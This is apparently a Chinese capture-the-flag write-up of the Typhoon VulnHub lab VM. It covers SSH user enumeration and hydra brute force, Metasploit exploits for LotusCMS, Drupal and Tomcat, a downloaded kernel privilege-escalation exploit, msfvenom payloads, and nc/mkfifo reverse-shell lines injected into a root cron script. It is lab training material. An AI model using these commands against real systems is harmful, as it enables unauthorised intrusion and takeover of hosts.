Typhoon-v1.02 靶机入侵
0x01 前言
Typhoon VM包含多个漏洞和配置错误。Typhoon可用于测试网络服务中的漏洞,配置错误,易受攻击的Web应用程序,密码破解攻击,权限提升攻击,后期利用步骤,信息收集和DNS攻击。
Typhoon-v1.02镜像下载地址:
https://download.vulnhub.com/typhoon/Typhoon-v1.02.ova.torrent
0x02 信息收集
1.存活主机扫描
arp-scan -l

发现192.168.1.104就是目标靶机系统
2.端口探测
nmap-A 192.168.1.104 root@kali2018:~# nmap -A 192.168.1.104 Starting Nmap 7.70 ( https://nmap.org ) at 2019-01-30 09:17 EST Nmap scan report for 192.168.1.104 Host is up (0.0012s latency). Not shown: 983 closed ports PORT STATE SERVICE VERSION 21/tcp open ftpvsftpd 3.0.2 |_ftp-anon: Anonymous FTP login allowed (FTP code 230) | ftp-syst: | STAT: | FTP server status: | Connected to 192.168.1.21 | Logged in as ftp | TYPE: ASCII | No session bandwidth limit | Session timeout in seconds is 300 | Control connection is plain text | Data connections will be plain text | At session startup, client count was 1 | vsFTPd 3.0.2 - secure, fast, stable |_End of status 22/tcp open sshOpenSSH 6.6.1p1 Ubuntu 2ubuntu2 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 1024 02:df:b3:1b:01:dc:5e:fd:f9:96:d7:5b:b7:d6:7b:f9 (DSA) | 2048 de:af:76:27:90:2a:8f:cf:0b:2f:22:f8:42:36:07:dd (RSA) | 256 70:ae:36:6c:42:7d:ed:1b:c0:40:fc:2d:00:8d:87:11 (ECDSA) |_ 256 bb:ce:f2:98:64:f7:8f:ae:f0:dd:3c:23:3b:a6:0f:61 (ED25519) 25/tcp open smtpPostfix smtpd |_smtp-commands: typhoon, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, | ssl-cert: Subject: commonName=typhoon | Not valid before: 2018-10-22T19:38:20 |_Not valid after:2028-10-19T19:38:20 |_ssl-date: TLS randomness does not represent time 53/tcp open domainISC BIND 9.9.5-3 (Ubuntu Linux) | dns-nsid: |_ bind.version: 9.9.5-3-Ubuntu 80/tcp open httpApache httpd 2.4.7 ((Ubuntu)) | http-robots.txt: 1 disallowed entry |_/mongoadmin/ |_http-server-header: Apache/2.4.7 (Ubuntu) |_http-title: Typhoon Vulnerable VM by PRISMA CSI 110/tcp open pop3? |_ssl-date: TLS randomness does not represent time 111/tcp open rpcbind2-4 (RPC #100000) | rpcinfo: | program version port/protoservice | 100000 2,3,4111/tcp rpcbind | 100000 2,3,4111/udp rpcbind | 100003 2,3,42049/tcp nfs | 100003 2,3,42049/udp nfs | 100005 1,2,338424/udp mountd | 100005 1,2,353737/tcp mountd | 100021 1,3,444055/udp nlockmgr | 100021 1,3,460468/tcp nlockmgr | 100024 139322/tcp status | 100024 145147/udp status | 100227 2,32049/tcp nfs_acl |_ 100227 2,32049/udp nfs_acl 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 143/tcp open imapDovecot imapd 445/tcp open netbios-ssn Samba smbd 4.1.6-Ubuntu (workgroup: WORKGROUP) 631/tcp open ippCUPS 1.7 | http-methods: |_ Potentially risky methods: PUT | http-robots.txt: 1 disallowed entry |_/ |_http-server-header: CUPS/1.7 IPP/2.1 |_http-title: Home - CUPS 1.7.2 993/tcp open ssl/imapDovecot imapd |_imap-capabilities: CAPABILITY | ssl-cert: Subject: commonName=typhoon/organizationName=Dovecot mail server | Not valid before: 2018-10-22T19:38:49 |_Not valid after:2028-10-21T19:38:49 |_ssl-date: TLS randomness does not represent time 995/tcp open ssl/pop3s? | ssl-cert: Subject: commonName=typhoon/organizationName=Dovecot mail server | Not valid before: 2018-10-22T19:38:49 |_Not valid after:2028-10-21T19:38:49 |_ssl-date: TLS randomness does not represent time 2049/tcp open nfs_acl 2-3 (RPC #100227) 3306/tcp open mysql MySQL (unauthorized) 5432/tcp open postgresql PostgreSQL DB 9.3.3 - 9.3.5 | ssl-cert: Subject: commonName=typhoon | Not valid before: 2018-10-22T19:38:20 |_Not valid after:2028-10-19T19:38:20 |_ssl-date: TLS randomness does not represent time 8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1 | http-methods: |_ Potentially risky methods: PUT DELETE |_http-open-proxy: Proxy might be redirecting requests |_http-server-header: Apache-Coyote/1.1 |_http-title: Apache Tomcat MAC Address: 00:0C:29:5A:82:7D (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop Service Info: Hosts: typhoon, TYPHOON; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel Host script results: |_clock-skew: mean: -39m59s, deviation: 1h09m15s, median: 0s |_nbstat: NetBIOS name: TYPHOON, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown) | smb-os-discovery: | OS: Unix (Samba 4.1.6-Ubuntu) | Computer name: typhoon | NetBIOS computer name: TYPHOON\x00 | Domain name: local | FQDN: typhoon.local |_ System time: 2019-01-30T16:20:26+02:00 | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb2-security-mode: | 2.02: |_ Message signing enabled but not required | smb2-time: | date: 2019-01-30 09:20:26 |_ start_date: N/A TRACEROUTE HOP RTT ADDRESS 1 1.21 ms 192.168.1.104 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 193.97 seconds
可发现80,8080,22等端口开放。


3.目录扫描
通过dirb对目标网站进行扫描发现存在phpmyadmin以及robots.txt和drupal,cms等目录文件
0x03靶机攻击

1. ssh端口爆破
1.1枚举账号
发现端口22开放,其版本为openssh 6.6.1p1,利用OpenSSH新爆出的CVE爆出目标主机的用户,这对特定的用户爆破密码,建议爆破1000条。先用searchsploit查找OpenSSH 6.6.1p1出现的漏洞,找到两个用户名枚举漏洞.
root@kali2018:~#searchsploit openssh

利用msf进行账号枚举。这里的用户名字典我采用:
https://raw.githubusercontent.com/fuzzdb-project/fuzzdb/master/wordlists-user-passwd/names/namelist.txt


上图中可以看到成功枚举出admin账号,通过hydra对靶机的ssh进行爆破。
hydra -l admin -P /usr/share/wordlists/rockyou.txt.gz -t4 ssh://192.168.1.104


可以看到成功爆破了ssh,用户名为:admin 密码为:metallica
本地登录远程靶机的ssh
ssh admin@192.168.1.104


1.2权限提升
登陆进去以后我尝试命令:sudo bash , 再输入密码发现成功的GET到root权限,这种方法不稳定
admin@typhoon:~$ sudo bash [sudo] password for admin: root@typhoon:~#

2. web 应用mongo
2.1 信息收集
通过上面nmap扫描出80端口带有的mongoadmin目录以及目录扫描出来的robots.txt
访问:http://192.168.1.104/robots.txt

转到该目录,您将看到一个用于管理公开的Mongo实例的Web界面, 稍后点击几下,您将看到SSH帐户的凭据

ssh typhoon@192,168.30.129
2.2权限提升
获得低权限shell后,下一步是将权限升为root。在您的信息收集过程中,您会注意到一个看起来很奇怪的脚本/tab/script.sh
find / -type f -perm /o+w 2>/dev/null | grep -Ev '(proc|sys|www)'

可以猜测该脚本是以root用户权限运行的一个cron。那么我们可以nc用来进行反弹shell。但是,主机上nc没有-e选项。
没问题。我们仍然可以做这样的事情。一方面,nc在攻击机器上打开一个监听器。另一方面,将以下命令添加到/tab/script.sh
echo 'rm -rf /tmp/p; mknod /tmp/p p; /bin/bash 0</tmp/p | nc 192.168.30.128 1234 >/tmp/p' >> /tab/script.sh
![]()


在攻击主机上执行NC进行监听
nc -lvvp 1234
3. web应用cms
3.1 漏洞攻击
更进一步,我做了nikto扫描主机,并找到了一些有趣的目录。
扫描结果之后在/cms目录中,发现一个内容管理系统正在运行,称为“LotusCMS”
过单击login选项,已重定向到CMS登录后台页面。

然后我搜索了此CMS登录的默认凭据,我发现此CMS容易受到eval()函数中存在的一个远程执行代码漏洞的攻击。

通过链接浏览,我发现metasploit为此提供利用exp

在kali中打开msfconsole,并使用了以下exp

然后设置RHOST的远程IP地址和运行CMS的URI路径。

msf > search lcms_php_exec Matching Modules ================ Name Disclosure Date Rank Description ---- --------------- --------------- exploit/multi/http/lcms_php_exec2011-03-03 excellent LotusCMS 3.0 eval() Remote Command Execution msf > use exploit/multi/http/lcms_php_exec msf exploit(multi/http/lcms_php_exec) > show options Module options (exploit/multi/http/lcms_php_exec): Name Current Setting RequiredDescription ---- --------------- ------------------- Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOST yes The target address RPORT 80 yes The target port (TCP) SSL false no Negotiate SSL/TLS for outgoing connections URI /lcms/ yes URI VHOST no HTTP server virtual host Exploit target: Id Name -- ---- 0 Automatic LotusCMS 3.0 msf exploit(multi/http/lcms_php_exec) > set rhost set rhost msf exploit(multi/http/lcms_php_exec) > set rhost 192.168.1.104 rhost => 192.168.1.104 msf exploit(multi/http/lcms_php_exec) > set rport 80 rport => 80 msf exploit(multi/http/lcms_php_exec) > set URI /cms/ URI => /cms/ msf exploit(multi/http/lcms_php_exec) > exploit [*] Started reverse TCP handler on 192.168.1.21:4444 [*] Using found page param: /cms/index.php?page=index [*] Sending exploit ... [*] Sending stage (37775 bytes) to 192.168.1.104 [*] Meterpreter session 1 opened (192.168.1.21:4444 -> 192.168.1.104:42221) at 2019-01-30 12:04:16 -0500 meterpreter > pwd /var/www/html/cms meterpreter > shell Process 20898 created. Channel 0 created. /bin/bash -i bash: cannot set terminal process group (2480): Inappropriate ioctl for device bash: no job control in this shell


当我运行'exploit'命令时,我的反向shell被执行了,得到了一个session会话。

在获得了meterpreter会话后,已经进入了一个交互式bash shell,发现用户是id为33的'www-data'
3.2 权限提升
进入系统后,使用以下命令检查操作系统的内核版本
uname -a


获得Linux版本后,使用searchsploit搜索漏洞,发现Linux内核版本“overlayFS”容易受到本地权限提升的影响。
root@kali2018:~# searchsploit linux 3.13.0

然后将利用exp复制到/opt目录下
root@kali2018:~# cp /usr/share/exploitdb/exploits/linux/local/37292.c /opt

使用python搭建小型http服务器,以提供利用exp下载
python -m SimpleHTTPServer 81

使用wget命令将该利用exp从kali主机下载到到目标主机tmp目录。(只有tmp目录具有写入文件的权限)

www-data@typhoon:/var/www/html/cms$ cd /tmp www-data@typhoon:/tmp$ wget http://192.168.1.21:81/37292.c wget http://192.168.1.21:81/37292.c --2019-01-30 19:24:13-- http://192.168.1.21:81/37292.c Connecting to 192.168.1.21:81... connected. HTTP request sent, awaiting response... 200 OK Length: 5119 (5.0K) [text/plain] Saving to: '37292.c' 0K ....100% 8.28M=0.001s 2019-01-30 19:24:13 (8.28 MB/s) - '37292.c' saved [5119/5119] www-data@typhoon:/tmp$ ls 37292.c 65d9383ff514cbd01ac65e38806095d7.dat 8c10a35add3f21e11383c7911852072e.dat f71487e6e9c666dc5b99e37305c00db5.dat hsperfdata_tomcat7 mongodb-27017.sock tomcat7-tomcat7-tmp

使用以下命令编译exp
gcc <exploitname> -o <输出文件名>
www-data@typhoon:/tmp$ gcc 37292.c -o37292 www-data@typhoon:/tmp$ ls
当我运行已编译的文件时,将普通用户通过升级权限成为root用户
www-data@typhoon:/tmp$ ./37292
使用命令/bin/bash -i将生成交互式shell
# /bin/bash -i
falg:

进入root目录然后读取flag信息
root@typhoon:/tmp# cd /root
root@typhoon:/root# cat root-flag
4. web应用Tomcat
4.1 漏洞攻击
使用Tomcat Manager Upload获取meterpreter,然后进一步建立反向连接以获得root访问权限。

从namp扫描端口可发现8080端口已开发,并且是Apache Tomcat / Coyote JSP Engine 1.1版本。在浏览器上窗口中打开地址:http://192.168.1.104:8080


使用Metasploits Tomcat Manager的默认用户名tomcat和默认密码tomcat登录到tomcat管理后台。

使用msf对其tomcat进行攻击。


4.2 权限提升
我们需要使用Msfvenom创建一个bash代码:
msfvenom –p cmd/unix/reverse_netcat lhost=192.168.1.21 lport=2223 R

之后将上面生成的恶意代码在目标靶机系统中添加到script.sh文件
echo "mkfifo /tmp/uodb; nc 192.168.1.21 222 0</tmp/uodb | /bin/sh >/tmp/uodb 2>&1; rm /tmp/uodb " > script.sh

由于恶意代码是使用script.sh文件执行的。因此我们在netcat监听器上有一个反弹shell。
5.web应用drupal
通过上面目录扫描工具dirb对目标网站扫描发现有drupal cms


我们通过利用metasploit搜索Drupal cms模块漏洞进行攻击
use exploit/unix/webapp/drupal_drupalgeddon2 msf exploit(/unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.1.104 msf exploit(/unix/webapp/drupal_drupalgeddon2) > set targeturi /drupal msf exploit(/unix/webapp/drupal_drupalgeddon2) > exploit

6.Tomcat的后台管理获取shell
通过上面目录扫描工具dirb扫描发现8080端口开放的tomcat服务
通过google可知默认的tomcat后台目录为/manager/html,用户名:tomcat,密码:tomcat
我们可以msfvenom来生WAR文件
msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.1.21 LPORT=4444 -f war -o evil.war


可以看到evulll.war具体内容:

我已经成功部署了webapp
![]()
要访问恶意Web应用程序,请在浏览器的地址栏中输入以下内容:
http://192.168.1.104:8080/evil/tudvpurwgjh.jsp
本地监听NC可反弹
同是也可以上传大马war包



 浙公网安备 33010602011771号
浙公网安备 33010602011771号